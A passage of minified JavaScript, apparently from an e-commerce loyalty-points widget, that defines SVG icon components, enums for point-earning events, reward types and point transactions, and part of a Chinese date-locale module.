17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),a8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],s8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",u8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},c8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd 